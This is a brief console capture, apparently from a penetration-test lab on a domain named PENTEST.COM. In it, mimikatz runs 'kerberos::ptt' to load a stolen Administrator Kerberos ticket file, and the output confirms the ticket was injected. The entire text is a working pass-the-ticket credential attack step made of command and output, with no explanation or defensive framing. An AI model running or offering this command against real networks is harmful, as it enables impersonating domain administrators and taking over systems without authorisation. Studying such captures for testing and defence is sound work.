 C:\Users\Marcus\tickets>mimikatz.exe "kerberos::ptt [0;13a0f0]-2-0-60a10000-Administrator@krbtgt-PENTEST.COM.kirbi"
 exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;13a0f0]-2-0-60a10000-Administrator@krbtgt-PENTEST.COM.kirbi
* File: '[0;13a0f0]-2-0-60a10000-Administrator@krbtgt-PENTEST.COM.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Marcus\tickets>